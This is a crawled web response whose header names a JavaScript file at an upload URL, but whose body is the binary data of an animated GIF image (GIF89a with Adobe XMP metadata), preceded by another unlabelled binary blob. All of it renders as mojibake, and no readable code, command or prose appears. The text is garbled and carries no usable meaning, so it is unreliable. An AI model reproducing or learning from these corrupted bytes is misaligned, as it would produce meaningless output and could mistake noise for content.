( J��< �;t�.&���Vv�`HF��@]EB��K�dp;1.a��R u��5�<�n�8׀��n�M�[H_0���.��.�1���eW ��a/ v�[��~�e��lv-���rFp#�U��(��l��=�ܡ$�����6��Ѐ�,�.P�%���0Q`tW8�=�Z�Ic�p�x��c4�y�vhG��6��8a�@3G�<��	E�n@����B�XM�`��J��\d�.����� 8�^X�a0�`�gt��8��[��K�m��p���t���P̳ߌ�����-�bh�
`��Oy����+!}N�9(Qm`���K�y��
B:���O�F�X@�N�J�l�#<�@��ڍ����m����qg�E�˖�|J�Tp��[(g��#K� *��x}Y8b2��K�m� �=����p��>��i@+GNܓn o����k���(֦K-?��Ԫ�e�M�zh��H0���P�FXI��a0�����M4w�ˆ'ϠB��$��(�F`h�0µkiJ�	����m��k�n�4t�`6���H�PAS�62� `RHB�.
,�0�͊��N�[̤T� i�0{Tf��`��9�>�#�(R�,5�C���!��Z�9PX��m�8�נz�Fp�5la�!@ 䭦6m���Vh]�bqh��%���8��0�W��84f��d�5s���?����!�)��Z��Z�O�iu6�\c@Xe�5��� 
�H�D�H�B!~��CKt��&Zh� ����ppI!(�x�Q1�x@|;1��N9~��/���<�q_S�� by!�@Ԧ��|e �c	$�(X��:� ���|���:�H� 2e���Xb�	�x'���ypx �>��S�>��/f��}$
(4�Z7Mv�C7b���m�؆����`7X!�Zݬ!�-��L��D
�,����@��1�2,����P1p��dA�����c#��@� Q�!�"t��P�5Ŭ��V[ac@YnY�pDPbj�_yi��jJ�Q��ɉ��0A�Á+�$��=�Q���GK�&���Ez̠
@��Z7ݔ��[�mcAs����Xxs�Xp
q���&y�5�Z��ZP���b"�\ǰ�R��	�Q��A�q�֖uݞ^smYf9�B�& ��L�mȶEuM	����V��U���6V�bA�ĭR�&<d�=�P��k���^��c	%��G�����VO�����^6�zd#�c3��m���Y%H �*YqU�Z�|M73c���,���6��02�j"�)��Q@�F/g��1'����ø�J?{�qz�A{�NT�lb�6�`�B�t�?���q���B�,`�̫?��J���� ��2���L��0��� Z��������3� {�
�\�&�#�qF~�J	J�_@zx�Tf3�`C3�
*�*ݬ].�ʼ�"RPu�8�	4.т$d@48i�ZX�RJ8ap�< �gL��|��S��3pFP�(D!����x��ȏ���|�+��"'Wf	H�f�H�d�	L����b����/ml�b<�M �P�2���p��f�EȠL��(Af�Ij H�n� ��
��n�ͫ@騕Na6�����U� �O4� h�'�Ѓ���
x�@�W�!�TP�y�f�(�@Y&Od��0��6��򾢁o.*t�[j�P�f6�o��
GKi�!��*��
M��A$Q�OX@��Zҏ!Ԙ��zH�9��&��(O�@h��+?8E�"��I"@u��<q����6t�S�"~�(QX�Xg�`[�6-|B��;��0�����æ��0>��	T���D4���������2K�@+����z�g�!Iq���Y7RpB�c�����p ��`
`��`X0:���X���!��Rw������l�>�H�wA��5�		G8tcII%/��@�'�@D�65�@W�Y-�r��+Ft�����z0Ꭰ����p�.�
`�1�k�?�=�%Bb#���T,���F�,�V#@A���=�T*��_��V)���0 ?ȶ� z��6�Ϲͅp�!P��V�2��l�Խ��-R3*�!c���nJ�0t@�0�8��Nz�+�$ẚ�	`�2�@�8W-L�� �&p�.0A�P@�0�<ڃ���0*�\D6�E��Cjq��
ip�8��+H�x�8��V��@�#NlYaI$PL8�	{V�	��^�	 �!�V{1�;i{@6�4Ty`t"��6���!�����8PI:���0@'�EN��8?� +f��KX
���K��Љ��	Șa��Fσ�p�E�6D?��"��68�*�Ưt�!�ߘ��� ,�#i0����ؕ�۸�� �XX�yZ�%���	 ���(� d\x�ø��G`|���d�M�@�y	��Vw��f��W�Ҥ���R��"�`p.|�l�Y*ޡllЍ'p�� �����
z�\�/�:!G��PpAA��n@��8���(�$����c�1W�Z#�nH@l�E!d�� a %�E���
^�q]�� �AP��O�=�p���N���މfl�z��ю�A��F7��ڀA����.OU�8E7���E�>�u�R��[�c�~���u���=^A��3�+8��A��43X���� �@0���i�L��x�̼����qO��ۙ`JL@
lB<���( ��Da�Q�l���=��@'$��3d�4� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251214/69f8ffb4-0ef1-44b2-8f46-adba83f7a5a4.js
body_size: 57577
content:
GIF89ad d �� m4*�N0�����ܶu������sK�7  ����xh	S	�����Ō  �6)���������P��қh�օU

�&�`9�ڪtָk�^@  ƆY�  ɩd�����g�qC��r��rL-�醺hG�Ӕἅ|Ǖ[��zs��X/	�|  k  ls*|s  �yM��fYB  �d=���[  �ۉV��[����������W7�Ë��]S  +  �b<γf:c  K  ޳�����mA#  a	���墱�UK�	��N�6#��W&b
Ȣ^�{Q�)%�&����늭{L�����b̔n����[�����	�~K̸p՟n�͗��L�iAˍ`�ʍ����͌�L5F�7!�J1y�A-ϣn�ƀ��QF������|���w�����xS�vFΚ]�����锤\>Ԫi�΁�����ږ͗d��W������s�U:��������́�ƃ�Ɗ��������A"	ZA@?$#Q10��.7[��gGG�ttydd�hh���yyjRR�DD�������UUvYY�dd�YY��䥄��gg�&&���GG�hh��ӷww֧�Ĥ�����������ꆉVVvFF�xx�;:�77߽����ڵ���˸�����������ˑ����ŷ���}������������,���+����EE�YY�դ�tt����������LL���������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:42ED1BF1D89511F0B0C49466709D3BA9" xmpMM:DocumentID="xmp.did:42ED1BF2D89511F0B0C49466709D3BA9"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:42ED1BEFD89511F0B0C49466709D3BA9" stRef:documentID="xmp.did:42ED1BF0D89511F0B0C49466709D3BA9"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    d d  � 1	H����*\Ȱ�Ç�H�bċ3jlX���� C����ȍ޶�Ь�mӔ��XR�̋ތ-�,�6s�TN�S��4x7!�L��[7�b:�S5�;be���z�0*�ՠ��-�E�o ��pu-v�C�C��.ò,�?�y�)�Pپ��sHm�a�v�%`��� ��:�Xޏv������А��kX��iLyih�6dg�j4{�͵�������;2�9f�Z��*#�r݆���6��Y�suvo���1[�b�εo�ɉ��4���r}��g��P[à��0��wS.�( H��4����B;P[6,�H��x1C �"\�w�Q���6
Ւ݈!1C�B(Px�k�w��Ew�4?ʨ B��#H6&T�*�p��ϼ��IRIc����dF��w�6)V�Öm�4RZ٥���N.ጙ:����I��O���x�1rʘ�i�r��U�߉	 *���6BO%�E�$$�=�^����R�4mWd�x�����0�F$u����9���j'�!���8��C���*�:OB�Ė�7=$�@�z��,��� �h�%�-B�x��p	,�:���P�-V�Z6�� ]��m�P1���g�`
�oB�R
�A�
l�9����Y�1�W�/�k�	|INV
Jh���u%�?�����[)
�!����B�"��^{�3�w�B5����H�s��}S��1�����x�����G����̅��H��Aw��Є趷"=��|��T�04Ҵ���s�c���0��w��`�l�)��D���_�+B�s+-1;Xs��ز�"�GS�Y���M㭣D������N�Szhx0�C�k���Ӆ��2;hȸ��'����Vy�>ͷ��A�,���2rfK��'�K�����1k�	������ŉC{�RN\8K���W�u�S�!��1���R�i�Ts6vd�9	kO0B�@ Mq�JY��b��H@��>�A�q�h"�P�\s@ҭ�k!�~0�C�����r���pAB�aк%��`�wg*��!��N� aAsh�I  �ڦ#ę��`�K`���sddH��a��D.wqԎW�14��#|k�c�@#&��?R��5Ln�Q�9�A #T�'���F��ix�c,9�ӑɔ�l�2BYʓT�L���2ǐ �^l��AX�ـ�Pt��р�Ѳ1q�"Hh!�c����B��t��BȠ�1����y�1Ѐ�9�qKҐE���<֐I��GØK7LY�z��"��=���>�,�"8-Z�:}#�x�\$�Н�@~��"w���C�@��Jضm�H`�F��.����t!�P{��A�@�i6�dr�3���t���#ۺ��B�"��%5����V�O�S�a����
�<�iZ�E�:�'Cp�HdK-�9��9A�C�)���x�Q}��@G��v�j43��'/��3Lh���B�
�4Z42����1n���=��:�A��B�hs��֢]`F`��̼�kFa�&������P�c"����p�=R�L��Ln`�Y�ŉ���������`��P�A�6�#(Ҙ4�2/�Pc\F������"`�E�ǌ�
�|�pua;��d�pӆ���F�t�z���Z�S0�|�y<�^-x8V���,�6)N��������l�n�RZ�E@b��QdBm.l��F���ţ>���3ܘ�eIps��\��P�4ޑ<��O���|��6x1d���$tW2�A9��hh��x���1V�p~�E9����bRy��1�AJ"��#g4v�,��Uc�����Tك6�N��MTժ h-��`Y��R�m��Ѧ�|fC;
�m��C)�g���6�Ҽ��0�'��c}B-fV�����u,�"0��i֩SFJ�1`�tb�܍�aᔚ�Qd�%���m.Ë�� ��8��p��N��L���~_�� ���M�)�{�0$P��;����-Nq�[���x��~C �O��G�lL������/�r�+<�!G��!�o�\�79�w^r����*�x�[�r�Ǽ�#��8j�g|<�n��ϑN���|�B�ˍ~���\K�H���` ^���p��k��EO9����
�������0P[t hw6��[�T?@�AD��o�:��Nw�� �
�9��ntԊ��&��;@R*��ۘ�<>둏��)�v�K\�p�}@ςO�' �H� W��THY"���	8a��xr_��Ӿ�V/���r|>��Ie�F�j���`�2XipA����>�_ �L��3�~h�����v�'y��y�� %0~�3����"O�~V�m��W���7Ep!��W�d%;���aD) 	p �������}lW}��}�}"����,�!뇁=��ׁgB'� ��"�D@Raa��ȃ=�@�p��� ��g�HH��z� t�	�GT}�`��Q�`% JHZ�,B�BhK���G�bH�	��\��:�B��qhv����z+��1|�A|p�5 O`z��  � ��{ �h��胘P�9�L��v���K(uwX�n��xr�����&��R ����'�UP������	�ƈ`r����X�zp�u{&�嘊�(�[�P�����y��������(��x�@0��A7}����Ў�Ȋ�H�V����(u�gA�����g� Y���2Yh���먐7p�x� �����8��8������H) ��@	�� 
#� P|���cL�	0�7TȒ.i�w�+P�5�7i�:��@W ���z&	3 ��*�W�@�P�P��4�. W�g�����h�`�rA�fyR�7 �p;��x@�z�GF���p�GC͡&Ќ�rz��}Y�Iy=H���zp��	x:�d@�0��0��)���iq| �P	r��j�5p��	�yX�ɜU�b�=�ԉ}=G�Z��ϧ��yq�ǐ���a�'���ɉ
PG��w��y�ѷ���W�({�Wy؇��)��Yw`i�ɞI��9��	�s ��I�z��{뙟�y���a9����'� !�
 � ,    d d  � i	H�����(D����{H�A���3z�ȱ�Ƌ'F|�pa(S�L�2!��&K�	�Ǜ6C�Y�dB�*��Ҳ�˘$i��ɴ�N�=a�l)%ѫF�ʜ���C�>��P�?��8�	��ԢS�
ĚU�V�KI$�����=#��ʑik>m��-֪]�֕���D
H���3�B(f��1B�W�F�<�rҮ��a�'	##0 ఘ���,�vQ���]�x�$ѐ����P8E��oԫ�7~���C
���qa�����^�:���s��z"x5!?�n�ń���G�{�	7�P��G�w�� ~��	�T�� 
 ��x|s%� r#��y�v�h�7t�@mء��8"�m�E^���.Zh!mQ4�#�Xw#�!���.pG�5��b�Fb�V�ur��OnG�RN�c*Tt]_\Z�!�=8H#���(�<�Љ�}@a�|��%>����h���]�pHD@�%��Y��w�W�v�:JIj̀et�}ʥƨQYL�R�x�)���J$~P�mhXS(��h� �FQ�Ib+e�1j��6+R(�ms�g�*�fDlm�S'�>���ԎzA�)v�����фE~�� �67ѻ���|V��z�ͫm�F�_�0�����H��x+��i�=�0��X�aKq�_($�-��җq������{J���[,���ITs�(R~�:��;��O�_F��,��"]r�IOۮk O���Wr��EB��7�����6���Z�%��1�D3X���a�*/tĆ\j˕Q��3�<��_Kd���(�s���Zo;Q ?j�w�ŉ�1R dά��ų 	�J�$�L�B�fN
���?���(��3B�2B�Ų2��O�����LU�� �=
฾�K=D��o����ݷ�}e~/x�8,N$H�������!UP�U6�4�U�rirW�fg�"�V�&@
q#�aB.�I�T�c���'*@����,��}�<�<xd�0i���80�-�!�8�P
����ě� �	]�"أ�rp����C�c�CZ��lApt�����-�����I<���3���q^�M�
�!n�\���5D"��u[y�I�Z��DgL�~@d���B1>d�'��ݦ (+ R����ty��B=�"}��%&��%P��Hc� YO�[�e/]��b1\u>pō�b�Y�^�ֆ]�.�����BH�Nd<#���	Ne"x+��-��QN���L�&�M�y�"�HֆF.��*�L�:�	L��@�3� �&()N 
-�T�hJ�|,P�O�E;���P(�AG�(JSZ?�p��FS�V��Ny: a�%j�����"`��	�D)j�$,13��\&rH� �e8�bЇ��xV��hM�/��5W�aKY�R̋$��k^�j���>p�S>G�ޜ��Tkc-r��|��MaCn�cY�b�������P��U70B"�������L-�n���-D!Z��du�����q��N n�R�s+�3(�;;��fkB�ɂ���i�k" �@g�@X������J�U��j9 b	��6�WX)(�WF�A��yɻ<`	y�A	T� ġ�(
b�`�A��"F�9!!Ȃ	B�Z�ዀ��@A��@d�jH���F0�\�2 ֛�)���a���-��T��!�(�|������{��:.n���ȂXV�Zۅ8
�h���V�6���b�����c��`�} B&D��M���(0V��^2:�DLPO�p �XCX�3�}���S��N��,�� T�$�A�SA �l��Y)"34	
�6���̭��e�>P�8]
��b�U�s���,��0$<1`���x5Mb]�SH�߆¸|-�9i	�E(��US����CP�P7,��D�����Rp�Z����K��v�-�2A�`B���@[֓7 ٺ֍Ã�}�0@ @�?��>g{��.��f��E��0�S���H��xC)^�� �@�8���Vw�{�) �*Z}r�p���`�V7�+L���#�x+Dގ{%v��� ��:�d����	�Й�-. ��{�YG"Ż���y��U,A��@°",��^�( �}�M&�v����#N$��k�p�D	�88>p�7���oPxg ��R�y�o�ׂ"L��Kz���T6�A�W�ua���A#�U�P���XE�+�c�!r�J�f��	dе���uE ��A�=��L�&������B�u6s�c�b7ئy=UB�Ѐ�r1�!o�w��r�X�o;�	�  D�jPoS0}s@E��P}��
}�-�o 01q�5.9T-�!�f(�ko3[��	8'Bh�c�w`��`�q�qV0��O�D��O�w�bK>SX�5h0`�f`,���T�U)M���[�Yʕ�j�_ҕG[�7��p�sH�z�W|��q]{(Quh���h\ǅ\g������xd�d	�gaS���	P;m2w07� sE�8��؇K,�$8&h�?��*_p����(%�7 -P��R�s��MT � O"��zX�(%K 8��n�P�T��J\�a���Z�E��Yu��UmH��	 �^@�bV>P���080@��l0c���r 1�Zw�@��h6v��g��x��'��x(�3�؎�B�cC=�p��1E:�6�CBTZ@#Q0on5�	�#<6�U�FX�S��^��
D�h�=��h����D`�7GQ�8`qs �v���$�.���H���8&��	WB�В�x�I�KgB-+�3D�O	���4I$\�In[.��xP]�"_i>aɎ�	��3gyZ١�M9���SWT\v	ȕ��H �7� `��%i�o�@�&���Y>�CUY�}�i1�9��i��	��ѐ �	�W ��X1����M<ٚ����h� �(8'0y҉�� ����b,�6T��ę�Z�z�k������ٙ�ٜ�iM����(�	��04�f3(�
���N c\�	*��~A1m�������:ڡ#��;�
#�)0o�����A9$��Ţ0������	%�g`l�fU@4�E�U��:���yY	!pu@�e��k e0��&*��<��(���n�]S���8]�!Y*�[��]�q!�Z:�T:^g���bʦrX�o�U�UkJ�d:Jp !�
 � ,    d d  � +	H����*\Ȱ�Ç�H�bċ3jlX���� C����ȍ޶�Ь�mӔ��XR�̋ތ-�,�6s�TN�S��4x7!�L��[7�b:�S5�;be���z�0*�ՠ��-�E�o ��pu-v�C�C��.ò,�?�y�)�Pپ��sHm�a�v�%`��� ��:�Xޏv������А��kX���Jyih�6dg�j4{�͵�������;2�9f�Z��*#�r݆���6��Y�suvo���1[�b�εo�ɉ��4���r}��g��P[à��0��wS.�( H��4����B;P[6,�H��x1C �"\�w�Q���6
Ւ݈!1C�B(Px�k�w��Ew�4?ʨ B��#H6&T�*�p��ϼ��IRIc����dF��w�6)V�Öm�4RZ٥���N.ጙ:����I��O���x�1rʘ�i�r��U�߉	 *���6BO%�E�$$�=�^����R�4mWd�x�����0�F$u����9���j'�!���8��C���*�:OB�Ė�7=$�@�z��,��� �h�%�-B�x��p	,�:���P�-V�Z6�� ]��m�P1���g�`
�oB�R
�A�
l�9����Y�1�W�/�k�	|INV
Jh���u%�?�����[)
�!����B�"��^{�3�w�B5����H�s��}S��1�����x�����G����̅��H��Aw��Є趷"=��|��T�04Ҵ���s�c���0��w��`�l�)��D���_�+B�s+-1;Xs��ز�"�GS�Y���M㭣D������N�Szhx0�C�k���Ӆ��2;hȸ��'����Vy�>ͷ��A�,���2rfK��'�K�����1k�	������ŉC{�RN\8K���W�u�S�!��1���R�i�Ts6vd�9	kO0B�@ Mq�JY��b��H@��>�A�q�h"�P�\s@ҭ�k!�~0�C�����r���pAB�aк%��`�wg*��!��N� aAsh�I  �ڦ#ę��`�K`���sddH��a��D.wqԎW�14��#|k�c�@#&��?R��5Ln�Q�9�A #T�'���F��ix�c,9�ӑɔ�l�2BYʓT�L���2ǐ �^l��AX�ـ�Pt��р�Ѳ1q�"Hh!�c����B��t��BȠ�1����y�1Ѐ�9�qKҐE���<֐I��GØK7LY�z��"��=���>�,�"8-Z�:}#�x�\$�Н�@~��"w���C�@��Jضm�H`�F��.����t!�P{��A�@�i6�dr�3���t���#ۺ��B�"��%5����V�O�S�a����
�<�iZ�E�:�'Cp�HdK-�9��9A�C�)���x�Q}��@G��v�j43��'/��3Lh���B�
�4Z42����1n���=��:�A��B�hs��֢]`F`��̼�kFa�&������P�c"����p�=R�L��Ln`�Y�ŉ���������`��P�A�6�#(Ҙ4�2/�Pc\F������"`�E�ǌ�
�|�pua;��d�pӆ���F�t�z���Z�S0�|�y<�^-x8V���,�6)N��������l�n�RZ�E@b��QdBm.l��F���ţ>���3ܘ�eIps��\��P�4ޑ<��O���|��6x1d���$tW2�A9��hh��x���1V�p~�E9����bRy��1�AJ"��#g4v�,��Uc�����Tك6�N��MTժ h-��`Y��R�m��Ѧ�|fC;
�m��C)�g���6�Ҽ��0�'��c}B-fV�����u,�"0��i֩SFJ�1`�tb�܍�aᔚ�Qd�%���m.Ë�� ��8��p��N��L���~_�� ���M�)�{�0$P��;����-Nq�[���x��~C �O��G�lL������/�r�+<�!G��!�o�\�79�w^r����*�x�[�r�Ǽ�#��8j�g|<�n��ϑN���|�B�ˍ~���\K�H���` ^���p��k��EO9����
�������0P[t hw6��[�T?@�AD��o�:��Nw�� �
�9��ntԊ��&��;@R*��ۘ�<>둏��)�v�K\�p�}@ςO�' �H� W��THY"���	8a��xr_��Ӿ�V/���r|>��Ie�F�j���`�2XipA����>�_ �L��3�~h�����v�'y��y�� %0~�3����"O�~V�m��W���7Ep!��W�d%;���aD) 	p �������}lW}��}�}"����,�!뇁=��ׁgB'� ��"�D@Raa��ȃ=�@�p��� ��g�HH��z� t�	�GT}�`��Q�`% JHZ�,B�BhK���G�bH�	��\��:�B��qhv����z+��1|�A|p�5 O`z��  � ��{ �h��胕P�9�L��v���K(uwX�n��xr�����&��R ����'�UP������	�ƈ`r����X�zp�u{&�嘊�(�[�P�����y��������(��x�@0��A7}����Ў�Ȋ�H�V����(u�gA�����g� Y���2Yh���먐7p�x� �����8��8������H) ��@	�� 
#� P|���cL�C�,钦x�~�X�y�֨�	tPٍ�gR�0b�+�x�D�	,	� ,AC��pe|6I�9�����)7cY�'E~ 
��+���z$`p�'4��`��)�' [ɗy��׃A�h��y���si@dp	3x>@ �9��	}0p��r r��j�5p��	�yX���U�b�=�҉}='�Zp�ϧ��yq�ǐ����'^���ɉ
P'��W��y�ѷ��ɞW�({�Wy؇��	��Yw_I���)�퉎����s ��)�Z��{�y��Y����`��蠵� !�
 � ,    d d  � i	H�����(D����{H�A���3z�ȱ�Ƌ'F|�pa(S�L�2!��&K�	�Ǜ6C�Y�dB�*��Ҳ�˘$i��ɴ�N�=a�l)%ѫF�ʜ���C�>��P�?��8�	��ԢS�
ĚU�V�KI$�����=#��ʑik>m��-֪]�֕���D
H���3�B(f��1B�W�F�<�rҮ��a�'	##0 ఘ���,�vQ���]�x�$ѐ����P8E��oԫ�7~���C
���qa�����^�:���s��z"x5!?�n�ń���G�{�	7�P��G�w�� ~��	�T�� 
 ��x|s%� r#��y�v�h�7t�@mء��8"�m�E^���.Zh!mQ4�#�Xw#�!���.pG�5��b�Fb�V�ur��OnG�RN�c*Tt]_\Z�!�=8H#���(�<�Љ�}@a�|��%>����h���]�pHD@�%��Y��w�W�v�:JIj̀et�}ʥƨQYL�R�x�)���J$~P�mhXS(��h� �FQ�Ib+e�1j��6+R(�ms�g�*�fDlm�S'�>���ԎzA�)v�����фE~�� �67ѻ���|V��z�ͫm�F�_�0�����H��x+��i�=�0��X�aKq�_($�-��җq������{J���[,���ITs�(R~�:��;��O�_F��,��"]r�IOۮk O���Wr��EB��7�����6���Z�%��1�D3X���a�*/tĆ\j˕Q��3�<��_Kd���(�s���Zo;Q ?j�w�ŉ�1R dά��ų 	�J�$�L�B�fN
���?���(��3B�2B�Ų2��O�����LU�� �=
฾�K=D��o����ݷ�}e~/x�8,N$H�������!UP�U6�4�U�rirW�fg�"�V�&@
q#�aB.�I�T�c���'*@����,��}�<�<xd�0i���80�-�!�8�P
����ě� �	]�"أ�rp����C�c�CZ��lApt�����-�����I<���3���q^�M�
�!n�\���5D"��u[y�I�Z��DgL�~@d���B1>d�'��ݦ (+ R����ty��B=�"}��%&��%P��Hc� YO�[�e/]��b1\u>pō�b�Y�^�ֆ]�.�����BH�Nd<#���	Ne"x+��-��QN���L�&�M�y�"�HֆF.��*�L�:�	L��@�3� �&()N 
-�T�hJ�|,P�O�E;���P(�AG�(JSZ?�p��FS�V��Ny: a�%j�����"`��	�D)j�$,13��\&rH� �e8�bЇ��xV��hM�/��5W�aKY�R̋$��k^�j���>p�S>G�ޜ��Tkc-r��|��MaCn�cY�b�������P��U70B"�������L-�n���-D!Z��du�����q��N n�R�s+�3(�;;��fkB�ɂ���i�k" �@g�@X������J�U��j9 b	��6�WX)(�WF�A��yɻ<`	y�A	T� ġ�(
b�`�A��"F�9!!Ȃ	B�Z�ዀ��@A��@d�jH���F0�\�2 ֛�)���a���-��T��!�(�|������{��:.n���ȂXV�Zۅ8
�h���V�6���b�����c��`�} B&D��M���(0V��^2:�DLPO�p �XCX�3�}���S��N��,�� T�$�A�SA �l��Y)"34	
�6���̭��e�>P�8]
��b�U�s���,��0$<1`���x5Mb]�SH�߆¸|-�9i	�E(��US����CP�P7,��D�����Rp�Z����K��v�-�2A�`B���@[֓7 ٺ֍Ã�}�0@ @�?��>g{��.��f��E��0�S���H��xC)^�� �@�8���Vw�{�) �*Z}r�p���`�V7�+L���#�x+Dގ{%v��� ��:�d����	�Й�-. ��{�YG"Ż���y��U,A��@°",��^�( �}�M&�v����#N$��k�p�D	�88>p�7���oPxg ��R�y�o�ׂ"L��Kz���T6�A�W�ua���A#�U�P���XE�+�c�!r�J�f��	dе���uE ��A�=��L�&������B�u6s�c�b7ئy=UB�Ѐ�r1�!o�w��r�X�o;�	�  D�jPoS0}s@E��P}��
}�-�o 01q�5.9T-�!�f(�ko3[��	8'Bh�c�w`��`�q�qV0��O�D��O�w�bK>SX�5h0`�f`,���T�U)M���[�Yʕ�j�_ҕG[�7��p�sH�z�W|��q]{(Quh���h\ǅ\g������xd�d	�gaS���	P;m2w07� sE�8��؇K,�$8&h�?��*_p����(%�7 -P��R�s��MT � O"��zX�(%K 8��n�P�T��J\�a���Z�E��Yu��UmH��	 �^@�bV>P���080@��l0c���r 1�Zw�@��h6v��g��x��'��x(�3�؎�B�cC=�p��1E:�6�CBTZ@#Q0on5�	�#<6�U�FX�S��^��
D�h�=��h����D`�7GQ�8`qs �v���$�.���H���8&��	WB�В�x�I�KgB-+�3D�O	���4I$\�In[.��xP]�"_i>aɎ�	��3gyZ١�M9���SWT\v	ȕ��H �7� `��%i�o�@�&���Y>�CUY�}�i1�9��i��	��ѐ �	�W ��X1����M<ٚ����h� �(8'0y҉�� ����b,�6T��ę�Z�z�k������ٙ�ٜ�iM����(�	��04�f3(�
���N c\�	*��~A1m�������:ڡ#��;�
#�)0o�����A9$��Ţ0������	%�g`l�fU@4�E�U��:���yY	!pu@�e��k e0��&*��<��(���n�]S���8]�!Y*�[��]�q!�Z:�T:^g���bʦrX�o�U�UkJ�d:Jp !�
 � ,    d d  � +	H����*\Ȱ�Ç�H�bċ3jlX���� C����ȍ޶�Ь�mӔ��XR�̋ތ-�,�6s�TN�S��4x7!�L��[7�b:�S5�;be���z�0*�ՠ��-�E�o ��pu-v�C�C��.ò,�?�y�)�Pپ��sHm�a�v�%`��� ��:�Xޏv������А��kX���Jyih�6dg�j4{�͵�������;2�9f�Z��*#�r݆���6��Y�suvo���1[�b�εo�ɉ��4���r}��g��P[à��0��wS.�( H��4����B;P[6,�H��x1C �"\�w�Q���6
Ւ݈!1C�B(Px�k�w��Ew�4?ʨ B��#H6&T�*�p��ϼ��IRIc����dF��w�6)V�Öm�4RZ٥���N.ጙ:����I��O���x�1rʘ�i�r��U�߉	 *���6BO%�E�$$�=�^����R�4mWd�x�����0�F$u����9���j'�!���8��C���*�:OB�Ė�7=$�@�z��,��� �h�%�-B�x��p	,�:���P�-V�Z6�� ]��m�P1���g�`
�oB�R
�A�
l�9����Y�1�W�/�k�	|INV
Jh���u%�?�����[)
�!����B�"��^{�3�w�B5����H�s��}S��1�����x�����G����̅��H��Aw��Є趷"=��|��T�04Ҵ���s�c���0��w��`�l�)��D���_�+B�s+-1;Xs��ز�"�GS�Y���M㭣D������N�Szhx0�C�k���Ӆ��2;hȸ��'����Vy�>ͷ��A�,���2rfK��'�K�����1k�	������ŉC{�RN\8K���W�u�S�!��1���R�i�Ts6vd�9	kO0B�@ Mq�JY��b��H@��>�A�q�h"�P�\s@ҭ�k!�~0�C�����r���pAB�aк%��`�wg*��!��N� aAsh�I  �ڦ#ę��`�K`���sddH��a��D.wqԎW�14��#|k�c�@#&��?R��5Ln�Q�9�A #T�'���F��ix�c,9�ӑɔ�l�2BYʓT�L���2ǐ �^l��AX�ـ�Pt��р�Ѳ1q�"Hh!�c����B��t��BȠ�1����y�1Ѐ�9�qKҐE���<֐I��GØK7LY�z��"��=���>�,�"8-Z�:}#�x�\$�Н�@~��"w���C�@��Jضm�H`�F��.����t!�P{��A�@�i6�dr�3���t���#ۺ��B�"��%5����V�O�S�a����
�<�iZ�E�:�'Cp�HdK-�9��9A�C�)���x�Q}��@G��v�j43��'/��3Lh���B�
�4Z42����1n���=��:�A��B�hs��֢]`F`��̼�kFa�&������P�c"����p�=R�L��Ln`�Y�ŉ���������`��P�A�6�#(Ҙ4�2/�Pc\F������"`�E�ǌ�
�|�pua;��d�pӆ���F�t�z���Z�S0�|�y<�^-x8V���,�6)N��������l�n�RZ�E@b��QdBm.l��F���ţ>���3ܘ�eIps��\��P�4ޑ<��O���|��6x1d���$tW2�A9��hh��x���1V�p~�E9����bRy��1�AJ"��#g4v�,��Uc�����Tك6�N��MTժ h-��`Y��R�m��Ѧ�|fC;
�m��C)�g���6�Ҽ��0�'��c}B-fV�����u,�"0��i֩SFJ�1`�tb�܍�aᔚ�Qd�%���m.Ë�� ��8��p��N��L���~_�� ���M�)�{�0$P��;����-Nq�[���x��~C �O��G�lL������/�r�+<�!G��!�o�\�79�w^r����*�x�[�r�Ǽ�#��8j�g|<�n��ϑN���|�B�ˍ~���\K�H���` ^���p��k��EO9����
�������0P[t hw6��[�T?@�AD��o�:��Nw�� �
�9��ntԊ��&��;@R*��ۘ�<>둏��)�v�K\�p�}@ςO�' �H� W��THY"���	8a��xr_��Ӿ�V/���r|>��Ie�F�j���`�2XipA����>�_ �L��3�~h�����v�'y��y�� %0~�3����"O�~V�m��W���7Ep!��W�d%;���aD) 	p �������}lW}��}�}"����,�!뇁=��ׁgB'� ��"�D@Raa��ȃ=�@�p��� ��g�HH��z� t�	�GT}�`��Q�`% JHZ�,B�BhK���G�bH�	��\��:�B��qhv����z+��1|�A|p�5 O`z��  � ��{ �h��胕P�9�L��v���K(uwX�n��xr�����&��R ����'�UP������	�ƈ`r����X�zp�u{&�嘊�(�[�P�����y��������(��x�@0��A7}����Ў�Ȋ�H�V����(u�gA�����g� Y���2Yh���먐7p�x� �����8��8������H) ��@	�� 
#� P|���cL�C�,钦x�~�X�y�֨�	tPٍ�gR�0b�+�x�D�	,	� ,AC��pe|6I�9�����)7cY�'E~ 
��+���z$`p�'4��`��)�' [ɗy��׃A�h��y���si@dp	3x>@ �9��	}0p��r r��j�5p��	�yX���U�b�=�҉}='�Zp�ϧ��yq�ǐ����'^���ɉ
P'��W��y�ѷ��ɞW�({�Wy؇��	��Yw_I���)�퉎����s ��)�Z��{�y��Y����`��蠵� !�
 � ,    d d  � i	H�����(D����{H�A���3z�ȱ�Ƌ'F|�pa(S�L�2!��&K�	�Ǜ6C�Y�dB�*��Ҳ�˘$i��ɴ�N�=a�l)%ѫF�ʜ���C�>��P�?��8�	��ԢS�
ĚU�V�KI$�����=#��ʑik>m��-֪]�֕���D
H���3�B(f��1B�W�F�<�rҮ��a�'	##0 ఘ���,�vQ���]�x�$ѐ����P8E��oԫ�7~���C
���qa�����^�:���s��z"x5!?�n�ń���G�{�	7�P��G�w�� ~��	�T�� 
